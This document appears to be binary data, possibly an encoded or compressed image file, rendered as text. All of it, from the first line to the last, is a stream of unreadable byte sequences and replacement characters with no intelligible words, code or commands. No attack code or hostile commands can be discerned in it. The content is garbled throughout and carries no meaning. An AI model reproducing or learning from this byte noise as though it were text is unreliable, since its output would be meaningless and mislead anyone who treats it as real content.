��ހ�ð"�P N􋷗�o|�Y��5m���O�YL�|ڐ� �$�&7�r��'~�r"�n���<Hjf ��<���y�5P ���2��w��m�W�1�ϵ��a �Y��a	Q����ܐC`E ���� ��x�@�ՠ{Æ�aGlu6gvVK7	"(�I N�\ 
��?��¨�J~��<�s �+Qj�v[��3�J�ˀm����KyI'��8���K���:Mڒ*�
���y� m�;}� �5RA��h�6�a ��Dg �Jg�Vg�u��րqzhK�c 'p�t���0Bds1+��x� �����w�S�s����m@J J�T@m�@���`�`���՚�0V0aY�Аa�tې�#���J"� 	uu/�a`�0���I�o�kπ�&�O=ph :!�.�2q�Qt[80s�f�$5eB�`��Wk<m �k�R�a[E�X�Q�P��j-� 	�0��Yj0�	��< n� K�J|�pC"�� 	p�vD:ia`�/ۡ�8�w�]�(>�4YBe������ ���CI˘�H.���~v[~�F��RP�[1 `+���fV��uzR���X�+	Np��+���Рa��n@����H��H�� �[�u{ �G�黾������ �O�pT�HYw>�d Ӧ>\`�!����}�4gs:Ǟ����XE�km�RоEP���b��tUr0�s���p�Vp���6@ ��hX��u��@ 	 <�@��K"]�� ��� ����:<�����1+��gX�G�O�@Yd0��v����Rd[%�8c�� �=��>�i����f@�`�����LN�:E-����p��+	: 	p�ؠ�ܼh�i0����0݇ k ��;ģLUZs�b�%HL 1P��ܵ�U���DK���`' hj2�
����q�;�;he��[����`��sE���� �WK}�z����S�
�,�Pη`��{��Όܠ��U@-�@�� �?,���]�]�]ʦ� p	C�J �����0�=�nMY��0��o�*~QK� �`�xP@�Sy$�|Я*}����P,��@P��3���8�G'	a�A=�'<� �p۰M��X���	 4p���?����+ģ��M�=ʡM  �v�-V�|�v�EKjħmV��`���$k �n��� EW���Ӊ=�` 	1�D_��v,�\K��z�qkΒpA=���Ȼ��
����`�4�a˽U����-Т�^-ʦ�ۿ�@�\�/��tYq���p�=0Ӑ�XC�A~�΀�sP�)8RP��DԱf 1P�C�ۀ���Z��0�1E�_kӖ��p�-l;�G��B}���]�Pp渚�Cp<C��ʛ��"�$ݗ*��n ��ۥ<Ц�դ�P f�	��]h�'>&�ܜײ��a�g��� sN�8��p��~<��b�{ְ���U~�0� ]�	���m@ߘ��>��C�߽n���ee.�X�@�jT������ s �'*�0ᡌ�>�`-�^�y?�j�E�q)	8{�$N>Ee �K�@�*F���Pęr�u��~�3d�]��� ��|� ���X� �.��匭�6] �@�����a>*�Ůj �1�/�jݽ��S������1ax	����l�}�[M� 
� /`�a��UcKwX�$�]��X� 	0��u�5�<]`��	�@PWqh^� 	�.�����\�@���X^���,����P��аK�ñ���Rݭa+�;��	�!K�n�����~��~�:?��,D�v�쎜��iG�V�l��B�b�&�����f���P�P��P��]�CBg��m �qo�+m��\U�@v�����ϰ�茼^��}���J��<}PX� H� �{	�z����K����K!,�!P D�,�R�Y3�͜D���Z6�I"d0 ��hԢ91`��*}4�+p��.f&h����3�z5������<J+BCf�H��L
%@�i2è�>��%[��W�6r�(MZ3�Һ=����0PԨ��Ƈ*�t���
�@�HeD�1<���BC�
�:�9(P A��(<��3��V��&+VJX]�����E�As�-�iԲL�����}�=���	���T{�4�ْhOR��N��o���@�H�҆=�����7���~�PÆ��nܢ˧��zK+���/����(�)�`���Ӱ1Fbača0��3h �Z�8H3m��2p ;�`#��1���X��g;c���3 ;��&??��F����Eܨ�1i<r��xF%k��$�if�"Co%�t*1 �k�M��>� �6��o?%}p@iuK������|�C�x�a�x���j��X�h�KT���Zh�L��2�^�菌��" \���;z-)�W��#�hzp�����.��D	�ty ��������"j��H�N �3��
���0��N)�X����l��Gj�Pvˊ�����(|�E^PC	ĨX@*�ܣ��<d U3�REq�I[��K�	l W=��B�+� ��c�CW2f.�����6��̨��#�����~5�f�1�"�)�h����8�j3N)��*���y�h�)�����f�,�a�"A�.t��j� `h0"�A%�1C=�0�c�ʐ��5#U���H�4y ��@�iƙ=n&��u�U2��av�^6�r.�x�^��$��"�	mB:�$ޚ�6���pݰ���Jͨ��;���~+I��]rb�����y��"
*(`Ŋ&l ��+<�"���U!���H4"Ҩ�d�\����" ;�ChF� ����`�A
�A��9�����?�Rz�`A��F�a�d#&�o�a��qk�+���A����+}(@Y� ��yO�M���~��_xc�[d�&Xaa�ߣ$���!M���c(�A,�c�ь����A�0F��#���\5���k��D�A���9��EH��Bh*$���BL��_`ŗV���iL�A�%��!R`E��7���S.c@Є*P�>�E�X�~�� P���h�t���h��H5���0�!0y��^p�6�%��  A@`���c�h#��U)0��@���`=3�	�jf�8!��U�3 �G��M�q'a�88ġv@�V,�kU�JZ�IL�=����P�-8@tx�$J2��#��a)1{SC->��2uf5�G0����u�bmX��`�� ���#P���b�d�J����L0	���z�,���ДE4��ilȤ��q�/�c#(a��\�LD4+��_���oHc�4�,�7�*/�p�i� $��<H�����NP7������ エ�S` Q� P�7T!�aH<FN��� �AC%�@�C^a���U�`U�`��"-�+
j� C%m��D�������,��ڬ$~�j����$����!f���H�	%(�!+���T�� �ӝ���Ph1��^��
Ch����(��@l���	��1� SHLl��n��,.C�@x �X��r��H"�����)"�,�aHC�a5jS�j�u\��W�lv:�`"��6�ҐD��ЈmX�
̣�!��!0��L$� ����%�	�m.r!��cP�p�`z9-g���'��cD4 �� T&֣�y��b<�	).��`1��ţ�
L�\(7�]�1��+�`����z���6Exp52��m ��V9��3�X�����	lc'h�4È
���:!�S �k@d#+�p	�����y i ��@iO���`���	&`W�@
��X��:Ȕ!�u�-^��=����:������O5���t<����sI:YϺ��Z�ь^`���sf�0�/%��Pֵl���i��͈N#��Hbzex@<��5ȁ����L-����v�:щp�	����^�@�h W���ءD��Aq�`CG8� �@�����a;����(EJ��
�=�3V�V�`��"�53���}u����u%���� O�_N�r�6�]Z���'+/�H�����Fl�'Ё4`0�E������>�#L�;ۺ�O0�N��'H�6�}�	�[�F�`����]e�+ȩ����4a���n��) �w"��K��Ȫ�J1"ت5O�8σ�Gx;A�>\�]�����`�ڬ���=�f���6�=�Lh%(�s�B�0�I��*� 9�9�h� ܴ8�\ٿN�쳁��mXi��x� T@?O���� �7.��3= ӂ#� #Cs��\ �7&(��L�Ы?p�B���r�Ms��;=�;�p��;��#�H!?p�bو=�=����T�B��8܋�iӿl��I�7��?��|�Uط��  Õ��#��N�&܁��C���+�+�沙D�
�<G��˕)�/�:?�����˱��B���ڴ<4p�>-�-�9��y��2�Z�86���=+���fѢ�p��0%���{�r�ģC:�i:��U�� 4�(�[q3��:�7;p��ˆ�
�i@���+{RBFAƘ�w
�w"$*�Pȸ��4@Az�/7.�;��C6�B1t�I�_�1����x�i(�\����Y�ۓi�Ka�"��I�H���U8�N8����C0C7��˷IP�N����� 5��H_+�,*��a$�)��#�M�E��^����B����C?�FTت�9��:��!�<�B'!�pG�k͜{{T�fP������$6��phA�E�F( ������Կ��>%ľ�N[� �8��¿\1`D���t����¼��4Q+�@xI�ӴkB�t3�ǔ7�[q��I���D(D�0(�zǚ� ����ǋ�r0 ���t���Q�����:؃lųt�!d�$C�l�$T��i,&xFS{1����ˠ�����N��Nyr1�+�������t�u�>�����������8�,��gZf�)�#�LA��R������4��Ax��(p��8���S�@�LC�J��4Qi˳mx���T[.,�*�TK�ҹ�m p�T�Nm��j�����t�P���%-	#��(D2���a�f
-g:2��`�)��4jP�;I�P�$�,�UE��S9H���8q�1S%��Nm�3I`��ԑ���¼�'�|T�,I��Ώ�������n�C ��$��$(�$� ��[�?'02�T��-�ڨ�����;�ڈ�m��rX� z��i�)�( ���(xS���U(�P�`#(�L��`���80���<��f8���/X^�'��*���:� Wk$
��� ท���:.���{Wu����i��{��8��}u�����I����"�544Y6 Ȥ�#C4<883�CSj f��=��'EeX�>طx�{,#7�0�y�V'8&m(P�֛���1���i���I@�\�����j� DH��:;�3yU
��i $ܕg%US%J{�2Іm���Q���"[�)[4ٽ���s[�Y�����4��l� �9�d���e}1&PƔ������K/�:X`�*-�j.B�u7c�_dT�]���7��B̴:�S�ե�<kܕ8��<�)�S�M�m�m��t���
�$"�6�$[����
Ź�� H��H f�`�4�>C��#@�Ū�EƷ$�b:��І�� Px���\Az?"@�#��K��L��/��qs32Ԃ�db/tE vWWL]�W�k7=Æh ��Z'�ڡ�l �fck8(h
4�`����m�����	�Qi���I��*@H    X�} R�ؿ-�S\��ɝٕ~�Zd�6�<[H@�I.Db�#eL��>�I(�דzHT���r�I�Ϩ��$�F�ڱÈn����gM���ec�m`�
q�9V�Y�`�ṕ�E��'�G X���J��YD>���k@ �� 3��64@����h���O���_��OR������`��9seWlEu�ℶey��>�n���d��Z�,�T��F� GX��Ę[�(]$ A�D@�v*�y�"H݌z��CN�q>a�F�8�=��
�d��`3|��_2�#�p��T?�� ���S�Ȫy��4U"&1�xh��[N�Z.�[�W[l\��f`�U�Oj�sLՖ�4p$Z��a@H$�A�  d �x �  X5
,~d��
�7���q�l�� 9�9(�lk����	2�]QY�<�ixHM@��� �«B ��j���0��"���o�y�;��h]��α��/v7=�
,����`�y>�ux�	o �R�� Ap�?HA� o�g`��v� �3�����,��DNd���X��Z0��3�?J�a�S��~�O�PLάƫ����7��Af�V��ߍ�0 P��玭>�v�.v�$h�v�{��8�ˌ�����Zh��2��Y�fGXPaH�o`��f+g���kH�%�5�+�Y]������D�� f(�(���*~'vҕx��=���� �@qU-N
��Pʳ�Amh	([t׭Z�ێ�pq_�NQ���g��8���d��זP4@�2��x�XH��P�$ho�f�+w\� n��@�0�Ð>��27�p`i��pC؃.<�?=���� H��C���O~��H��\�kE�2�г�8&El\vǡ/�Z�P�mЎm��mh��N��� �]������nkP�p�2���.�UI�*��"��Y��[����{8�5x )P",�DNl  ycW�]�i p�'�h�e���G� `3��Co���30�p����Z/~����/��'ɈfAIh�vsh��/��Ն0��	Ё]�j�����n �n	��!(�+H`��4h��G���{��o���n �Cv� n��_|�Fd���T��\���pk��K��Y�>�e]��h+����ɤ$Û�_/��͌�('Xk�6�	?���0��²���fr���S�����MfEh{���p�x)�0$���{6���� ��k��k ���@�G�o|rf8�����!�6 �h�VԿó�ʢp�u�^ �6ـ�Z�g	�1l�P��nҚM��L�ŋN$M��1��	��M���M�fG�h)` �2�@�i���)RQFJ0t�p4��7�x��a��7̜Q�������]��uƵ� � 0 ڴ �M�65��q�A ����%��;��Cw�K'�$Q�8I�lڴE���͂36/�%���"�GD�!��!Bl�L�3���A�xK�����Xa]�[�#Z�9 ��Ж�ln�(?a�x3
)@c�p�F�7P�ʛz���^Æ[6�Y�k۾M��P"z��K�J ~�q�ql�Fv��� '48@fce�P��@ �
g�y����6"����M�߄�kV���7���Zb-�$S4��NX��� ���R9Dqd��SRY��UWe�V_�GVY��'_}	���Dz��]$���m�b6xB�uf��6�81ͅ��vD��-PD/�brB�Vs����I/�V�B*�8[8+�N��V��7�w�L<6����)@��2�l'i@� �I���|�z�\��3��Y_��0,�ـ~u�U�	x��ŀ�D����`tޙ� �fM��4�F�g(��*�'�j�o!�I�|�\D��PM�c����	,���r9ִ��4��UHA�vA�D�00�LxN1c��Sa�%8\%�LYg��%[nYP�.�g&�&� �1p�BY�@6�dzFCM~�K/T(!���
D�n�v�igHh�p��|c���
*��lcc����r;B�֜]�Va�T$�0) ����� O�,�!�{����h�8����UKm�$�� z���B��6�d|d�Of@4[û��f��5��j6��S��hc���ET���{k:��H�L��8���Qؐ2�V��� 0����4�G���c,-�gbq�X�:�`��ϙh����@��7��p���p�5��j�P g����@�6<��_[��{Ѱ�����چ6��+Q��!���ln9���M��;t �B��	�	V��@2���u�W�ή�3�0-�SKv���7ȁ�h�(��ɝ��plD&x~�L�&�''8�B�afNH3P`��La���Ra���d٬��{!IC���'�r�+�Z*{��@(C �O�Q�%]N����hF3f��<����c��9KO�咃đ.s�_�s������6:��<M q5��d�l$:Y���a���|g%��B�ur�@X%)y�O�mo|��6�x��a�ĉ5���AUxA��o��	*�\�ǹ.��J8 {�ELgq�	y�A�r���q�L��\H�8�y� �	�t��`!]c��\��:���6`��Ћ�%��T�)a���'���TzM�_1�ԧV�sec�0�MT��������
���*���h�D`K�r�湙 �i��t	���~�<�5X&��d�h��M�<��j@M�<�lO7��s��h���F�A���*</	=3���0��ז���2�^^�*�x�08h]f=�8���@M��Ey �*�c(� �^��a��S�J�#�e�1-���X��'��5�3]�� �²-�`f0�$�����82Z���!��@,�J[�.��_s��ЉM A�B�9�H6x��&ʀ��8o��q!k��c��	4�aPPAR �W���������/�5��PYh���{L���t�����;^�88�Ff<���"���D�A53D"	G0�HF4r��m�m�f�24XH�`���/�Eh)h����BR�.8� ��p{��@p-N�sb�l�r�QA+�"�ꦀ@F�"
�9 @���T�!�+�)Y� n��]��c�����	���  �G� Mz �3�����E!o����f"�xF3���ׄ�	a�RY�B�v��B�`��: !n@�``��8�-`p0� ��/�`[8�!��� Ryj7(���vP��ՀH�
���"4��8�An��ͅ Z�ZU�Y��Be�� �� ;N0}Tv�{]���@8վ#fc�����HP� �ܢ�n�k�1Z��*�XP!��[*�߯��PT�@Є�#�A�?�*��b0^��6%+t]�yN�����|<P����.�&‹�eQ"@��s!�a��<rvr�c��9��{�^B��2YZ�10, B�" i��� {��7��A-��������#M��"RP�՚��)�����* A�*�����^�����u@1�� � ����L�����\N@ s����0P��PtG�dTF��˸ ��ݞ��0X xu�=��<��������ހ�]Y Kh���pK~i[���k��-�Ex�D@��U�pX�]�M�P�����������` ��t�; LQ�����h��6� ԁRH!�Iu�#́�e���FEI&"͠�0���<D����'@�<��`"��a�K !�FM��4���B��VI�Y�q�4BT�=,R��
P�٫��la���������"#�Z&@^�F,�K�i��m���:�a� ��J��^��B�H@�� _A	�蒰�Db�ÕP/� yD�"<�
rb��D�i�	�����MC���YP�]���iD�}��=�\Q@;Q�.��	��< �Ձ��c�#���� ���@�uJo���j�B�0�ÈQTX��� �!r� S�Vh� ��=dE�LEy��'�`$~��X�K 	��di5l +P��P�]�4�����+�_DAH��L��/r�/�@TA ATBI� ᡤ
Kv K^� ��ĤXr9�qf��#���`�� ��
�b��Q"��1�R.�T 70�SrX�&{\CV�UPIyأ3�W�eX�eY����A�t_�QD����5$�9A�A#@�`�^J�\i$G��8a�@���{>��$2Z���\B� %�ǭe �]�dP ��2x�7,I Q�#�~�!� 38E-4�n2�h{ BWx�bI�P<:���(gK@@�����9L@M3TgEH�F�]��_�9�6tg����!�vhd���@`>@8��a�����a��dv �A�F��PL$WZc5�#p�"@F��é-A�d�^��-����FY�� �f�bV��5ꕠ�y|�ϥC F�����(�� �v�P!�TG�e��hF8��B�8O�$	P�@㼁u\��
��@A	�#T .#}��d��]�}�g
p�, 6��)�e��@A�x�W�J��)!���"_�m��jE� ��'U�+0�3T��K@b��AY��l�Av`��z�~��ť���G����x�j�g]��@��.��������*^c�'k2��^�ȂA`��)���Z�8L�"XA2��X���tk�,.�`_q�3�k�� ���R�fY$���Kԫ�nK~�+�l@2dE8A6iCHd�D<dE�j���
MR�)I�j!����@@��.@!t@�%�{+}~�@Ɏ,��@#mú,�Mr�5�(�\�'���
,p��@$@����������T*��+�+V\���T�!��`��>�4����Ԓb)n `B�}�O�O	D�,vg�)��v�ې�_��@z��!��0��-���D��-�$Kk��'���%t�%� � ����MC5^�8����2` �z�0	(C�p���-���G�v�υ���.p��/a3�A�n0B����ʊ��)H�sF �h���O�Gt��YDDo�*Sa�\ѕ�}d
� <��@3�0�Rl
po �����|����.�%�`^^c&��ذa&��b�@"��B1T��el�/���|�S�f�R�V�ÆR�V����!��������
 ]����n��B�lO���eDF��� �*ب�_r�Bo�  �����X���A ��+���ߎ���ig.���� L�Ī#@�
�r"�q���V8� ����m�3P��S���<A�#�A,��&$Fc4��� �(	���*���.�	����:�b��i"E}�#<@(����B��)�r�ܶrԁ��.��_B݆A�j��h�$�,P�i�8�#��2/�,/437s1�p�
(P�-7;C�z��`�!T �@t��<-!ȶ@���)��F�E2�5d���$,��j�$1l���/~$��,�.��B�5C��ĵ*�A�d�o�j48q����F���/��#��,�v���4���%��d7ܡ=s3����jU\�+�nz��3���A� #��0�Š�bh_H��Ξ�	f��Գ�Y�F���%w������+�����A[G�)��B_�����r}��L�4��`ON6��V;�lP�Z�J�J�2,�4-���4w`�7�4���C�A�A,0B #2�����m/GE�"��+TC_3`�k<p���?����.�ʟ�g�[���5u�0�/t��p�^o]c�`� ԭ<�w�w�M(�n$�0'Ixd�c{��{���� /tB&ly@3pA��n���(<�!��*Ă��?-�<Ȋf��6x������U��D�k�C�L��F��K��x]� 띿5w�'��t�ut�5\1�� v��5�x[�M$l�V�ʎ=,���;������74�qhy
�B�g��e ��T�B�x3B�w�\��88LԄ��H�%�$l@5����I���H�How� �T�v���X��[��� '\�:C�{��r\_o�l@�:NB�80� /���p�2O6ȼ7K�ҬC�,G�tyT����܂*�m\�h@ �%`�*Lo,@@7�8H���s��5�� I�3ċn���<j�Ȧh��{�
��2I�A�;��@��pBH��W�t�8\�x\�Ád��NÌJ�M؁`�;������Ք��o|Ϻ� T��[|&�-ƫ��E@
#����y)ǹ�� �+�q��\9�0�BCdʨ<���FWc2&k��50�G�A��(���ct�>'@w�W���2#���ɐ/�@�/X"	��8�{�����?|���G��}
X�ޫ���B��*�6#���9�<��sd^Be�4`�������F���}hA@�X�,C��x��7q�����'9cq��2d���dȐ?82Z�aC�,ԦM�a &2j1c&Yˀ�aeHG*%J��%/�6uʋ�Q�R}%S
�[��RU��B�U�UP�1[�'8�Z\h������6i(���aAL�W{f�0�o��I�bEGdNb�q�7�t�0M�4H
��T�^�>X�s������7n� M���J�/�@#s
m�`�8�0R�"�ޔiS�6�F�E5֬Y�n-��M�2�b8����N$�;w�h$9��$+���X��i�j0�0#,�p�a������4�a����I��!��b��6�X{�
`+#��2­��8����6��6\��(	�ڠ���b��P��.aJ)�R�)�l�
�����#�
���Xa-���9�-<���.zp	�Ԋ^8�<( ��0�e��,�!�N�� P��	����7�4� ��:)��Ld-c�4���b�%�?����Hʣ>�8��P2&���ƈ�� ʞ�����C�n/���ʮ)�x���Ja<5�z#,Ta��7�k��NP�-���� '��F�A'���X(P���襗G쥚J�&�o �t2�q�
����b�E�P���bi#<4Q�MV)���~�Eg�~�ս
z}�W�`%�d�͢��x�	bt���"|
��x�S�薨��u��Mv�e�U�Ԅ�:S����3��`r��	�i8ѿlx������1M�BIǤf�7��A��8�[T�8��XV���6Kcd��e�� ]����i�P�f����h�����b�j���~��]��D��
��(�O+4�#��6˘�N8��C_<��F���qb}��a��P�%쥈(n�AŪ�N�	&T�	Yi3C��`��!�	TA��9��=}��&��:��d$�=j�,�%Y�[�v�*�$J�����1��x�K�֚g$��;ף�ڶ�=������SY���.�/�@L�ԃh��P��<��T����	�5��� � �2V�r��A�������CV�3��I�ł�mNp�g�3IJ^�i����h$4&a P�Z��B8`������B��xؼ<ց g;ݵU��rBG�m�ژb߮�>IlV��ռH
Di���&U�mh������h�
Y	�h=�Q��"H'SP���M�CG���<���q'�B
��i}jI�I�A
�Q�&��3F|��D^��0�������^�hzR +�1�{��B����dCv��4��f�@f�F0�2�˟͸Lgf�
����Illo������I(@��CxH�<(c��i'<��>r7m�g����񳟍0B�C��v���!�P��0��eC��N�k]K��S3z@L�'ny�F��.�`iK\ڌf�!)`V�c6*0�+��iU*�
����6���%�LX6X��S[ժns�N߶ӷ�-��	F>�8~2�pt��fr1���np��v�+^��Qn�.�x��T@Pq�&���M�6t�+N��o4�1�0��] ����6�j����,� clc:�`�!Xi=ˡ�&���?�
��[U���.�����D;�#����
�a hD ���J{`m�mU�2:)4��`"���p�<��!Qv��\���5y;�!��d+���y(KIO�����%���e��O�a�`�1�`C�vp��E��Z+<�C*�$M,C
w��`��ǪM����ЇXz52b������~��6n�y��s9�:Ԡ!3PG�� ���W����Dv�e�~r�x�!��:��:��F��Kk�W��P35�a�	�
p�(��ŰaS���|o,E}LȆ o�k���p�t��Ū��@��ӕ��!�֫`��!	����2	8�� ��5aZn��X���BD�}�rx�g��f����v�,l����?��6h�˾��Ө�K#�"�/�D�2'n�Y�q}�g!�N2��r����v���aY^s��%�g��ޫ-0��pꒄydc H��d���x�����[�8�rp�1�:�d9�Cye�͜�ۈ,�YRm�JF��1)P?Њ[��.�eb NB&�����E9Q ������-�.���3{�k�A�<D#��@������p@v�7+dX@�HN�w�;^k�ǁ�Y`�\ﺷ�w2��:�h#5o����Y�2?�K���;'��%=����̼!�����b9^k�^�,�2���h�u�'$��u�� 4�z@�&�_�o�!�E	6��B�|f��M�j��Z���̡&By���N���� ��A��tN����h���Qn�&:/��j�.���L3`@NL �� �e9Ȣ�"��2a=��	>(��d �`�z,.�A  �����՜:�#<����n(q����OQ�`� �@p�	��x��& �M�pN��K�!2c�� 	�n'@�V1����e�J��P,�䂖CF�P=����ډ��P��$����Ʋ�O�'�O��
� >	�L�u�Q}��Tл����
/�4q&@Ь%$��^J22�j�͘���������	c1�!`��`@
^�,���\C5�BFȂ��Ŭ��tk���7&@}���m� e�xF�tc}���Wn�~��r�%��?�k�1ͨ��r�)2Ԯ����I`�	�ZZ��8�jb�dl������\#*+m!9M {K�>�#����Do�q}e�L�6N��#�j�$�R�>�T0�k�!&�`�t�&��
$aSt ��	�n�)a�	�j�2��`:,��މ=�2�44M�RC5��*�2�Ӯ�#�iV��`"�F���	~��ܪ���(��`7��W�-�
#|-%���!P��?ԑڨ���6�~�����/܊Q�p��(*;9��P<��ĳ�P!5S�b���4d�Ӿ
V&�R&�-2N	�A�.�n�W��f#W�� 1Q2%�,�j�c���h���B?F�6%�A
���
l9�J�';eh(���0`����'2y�$^���2yc��"#&�5ʠW|�"�`��Ċ�.Rj5yi}��D�,�Jg�DW�W�Kq��|�Im��!^'���87�B�L,�Δ�"l���\o9��Zb(;�2��E�CPNB�N���J��i7vG�/h*���*�d �1��.؇���/1 � 
n�!�I�� 
��AH	���n����g&R$��K��<�l�B��0�d���M���`;K�	��s0I0n,(���4��Mž
$U$x&�o�������.V(��Bn�9�A:u�@��a�JJ�"j �j�������Rl`{��*C#Wd�A8���lX�Na���܊D�`6�
����Y���OM,ߊe=��"r�<��ʓ�tA�Co�} S' ����e��F���v`��1@
|�	6��`גG���˶��j6���t�UQ�*CAĸ2�2c18�, �T���� n_�д��F6n�S<3�*U���`}�"u$~��S5�bo�ƥ2uj��|�� :�T�: �B�`&�|a|`>v�HG.���ZP�`�c����V5?���Hww7���d'�m+��� %� w&P3;36N�� 7e�Eza�Ѣ�u�
�R#� \Ӳ$��D0��� x ^��W�naʑ��p~�eV�l�������lu����;��X(���-��U��G��xPY[���W�6��HSzsce�"C�pS}Ч}��P4��
��^3�x�|��ֱ�/`x_� � 
��@��t.�*W�زx�t�
c��;��������W-h�����	[��[Q�37��i2���;�sc[�Azl{=0I�_d@'�0��l x \v�>�Bȑ�8�!P:�7��>)�>.�./����1 ������8 ؔ���R��WZ�RZ�+"GGs%v6�5�h2]̍W6��)�`f��SS�!SX�I��aN���`�|��@����( ^ȃ�T��t�*"М���=���pZ�W�+�x_Y��BQe��V�*�t4u�#-���p��\��& 
IN� �@��
�@*�Oܢ��o��P���
UA{f�DVd��:SZ<G6|r�-�cF��i��8[[���ͫ�K��qNp���O@��u�87 �z��\�\��0�@KBN��W|�3�@���$�}�	ޣG�*��А\GK�Vg@���V<a/o���������Z���T�[����*�t�Z�j$��Ҥ�h΍AXz[
\s`I�7�)Z�z����HiQ����|�
��QSL�B��κ��
`t��A�^�Z<+S�/ӭ!x�b�"��O��z}۷Q�4k|�"�,�`��Pn6�]Jg}$)���7��	&
j �Ⳟ�����,� !� � ,    � �  � �	H����*\Ȱ��-�4H�(Q���2
�$(�G	$�)�AI4�L���`2{iafLf5s���YOf@c�B��E!sD��iA�a�BI�ë�`��u`>�`-^̨�#Ǐ$G�T)�%ʖ)c�\
�%P�.q�u��'3��b�pQ�K�<\��@7�'k����\����x��g�����(�E�C��vm[�*���K����v�����Ng"�6�GF�BZ��ˌ���>;���,�d)�.}H�E����,F�W����lo1�*g�Woλ�{;]sh�p>�A�^����0" �]B[(@vb����A�\�7�Eci��j�$�I)��Rm��e�]��d P���N���G���@c�!NKqSS�Q��m!v�h�$V���!�`�a�VVġF�u�Zk#�W"L'�h�rw��\�1��ŹQEO��G"�B�p �3�F!�h�ɓ�Œ�x����G�hUjHږeЩji�ۘ{�d�����&~~�9�6Fu�1\q�P�i���9Q�!�x���|���x!�"{��aTJ9e�vH�Y���RIc�SN�ݧf�Nͨ&p���Xg�a}��Hn�P�u�Q�Hj恒�z -v�I;��h��	'�p�w�f��D��QGh���[o�J&n��\�Oi�����_��!��'y�Q�!n,RA!B{B	��2�hv_q��I;E+֌�M��A�\��i��in�,�;ۉ������9 ��&�\�]�P��t���2�2�K�p���A����O/I��_|�h��J�+NX�4Wc}��v�!���`{.I%�D&m*���_2�$�3�̐A<��X���vx��G,�T���	����C(��/!
8�� �$��k� o��R�n�-� ���m�Q�'aɉ�r����v낑�hP30�y���a
P�����
d��XC!�P�HH�i	SZ�,��-h
�� 4�7�ldX��`1.�<�; ��R�:���u#2��X��� �UwqJO�@3$C	�b2p��B	� 2���G֋D$D�-\�QAxВ<� �E�;S 4�@�$�p�~�#�&��r�  ��d ���)B���0mA�K�~�vY�P�XA3`��`�!F1��m`jP�'��	���R!�/xoY�XX�>� B��raW 1@��LBvHCR���f���H�,�I�㍗xÀ;Y[Y��1� �l�+��Jy.�y��1�����0�V��,+[�B�"��B^�D�
��A��&4d��@Z�PC"T��������h���I�h"��I$@�t�,�P��q�8Oy���%XOb�
��\� d �@WQv
��)( j,T�� �5+s�5��qht�:��	0 �A �@�����o�r@$�9�I�t,�OnR&#��F׸�3��>�A�|�aTW�"m��!�FS0�!ݣ#�9�-HT�
BV�5�L����E�iVh�r4�ke� �$���&#Uʱ#��/5�0�RN��(�rs80�'T y�t�P5�7�]л�#�ƀ5F�!Z�ev��0')4B���AL�zO��c�A��i�} �am�������v�[#$RD�D�8N��d�*�ə����%.@�ab���?=qd��A[�0�r0S0�P�$�Kx��L��i%_}A�a~�96<���l��*'�}�}�<tҶ"x�ND%L:\	�+.%�r�������\�~`�<a�2x^b���0}F��P��[�HXB���x$����C���/�P��C� �Yµ��F�L�RS#N��Q�l|t�@�n<	�@ K0B���i��� �ew���T��pCΔ�<�5�ϑ�ߠ�B{��U@����5�!
&����%w�:���Ð�=c�����j4�ކ6�l�ږ�	~�$�p�lx����%�R4KR-Æ����\�����3�"[hǦ��u�ca�d�@��(@*L����q �Kآ�� ��aIf�BZ������w���ftn�hD����q�o%� �k)��ր �f��4P*�pM�,g�ĄB���Q�|��(nފ�mb�g�y$�@L!O�q uĎ��QJW�������s�'=_�|��gX�͘F4���������	rX�i�P��l�a H�`8���*�`��`ɎS@����Oc1��r\x0q�8�����mH�!�`
S�|�W%|�8ͨLD���@�`�&!d
�����Oy'ۛ�6:���}7��9�� �Y�g���7V��#� 
�P}0%ll�\ö"��{Qd B�y�v%Y�e|��qr�<�7Hb�P�#k`B��(1�0��H6�gdS ��9a>�:� ��~0y�wy��y�6e�v5�Gz����5u 8[��)p	�k6�RÀa�F�.r1��g��|�b~�]l�|�f���<����}�#�D1���,�4w�^_�x�U��`?�6�0�~�g�~��� [ڀt�I�t�gC5$�:�GPC�7V�S5I��)�	Qp	\�~�{�I�#h�2�g~�<o�<�rv�<$��$�g��������P{��s��4ed��ݳd!)jp�P�H�� R Dh�?�d��9���8z��5K�>~��WC��9ϔ'�����	���W�{��a-Ӌ�R ��l���Ձ(r�v<г��#ϸO� {	`ߖ,�L�_�,_UZ��s�1��/��Q ���hCEx�G�d�`t��� z�0zُ0C��V��V�#[6�vQ�c���\'rS9��
� �і|,&rH��<$6F��<|������ӗ��n�� ��7hi�AQ!_�y�`6�<���ip �p	*����	\T��9���MٔK�>9�5�e0Ӥ�6 �0['�/�q�8�Sb�a�B��Q���2�@s�Ow�qo�q��?0�|�x ����R�r�=�����ZSe9:�u�h�/�*@
�	<�*`��PE�P�pg�~������I��t7�t�e���[Gp��t����� acf��S��B�8�ÁD�Ih%9�35�0�? �c �7�/r`}Q97�i��,�C�1��v`��9�j���H��<m�<�* ������dHxo��N�jd�t��lf�j�� k$;��a���x1����Aw�Xr���5�O5P����5ꢅz���/I��$��$�t����iv`���j�<�*@ �������G�\$y��^ʔ�ٔ�woԠy��[l�`;�VW	:��!��g�6�u;,��y�g��|���n����0��Z c0�'Y��Z8s����=�a��Ո�
a��x�* <`j��P� �H��0F|�"��!0�P�)�\��p�� t�Vj�7C��V	v�>`��A�.�]� yP�Yl8��w�)�$��f�@�@T����6��rp�'�����L���:0:M���i����Cy� 00�x��Jqh�?��	 :y�Py�gy+o��l�Pf&�\�>�d ���&�"&+E�2�+v8�&:�'v�q����T��@����?+��Y�
G��Z�i���0`��x����' >�������]� �0K��d�a�\��>W��H�`y�'ei�[Q(CFV6�=��N5�]�(� J�7!8h8Y�'r�˳m�JP�[J����Ϩ�0���Q3��:-� � 	����Z�/p�K
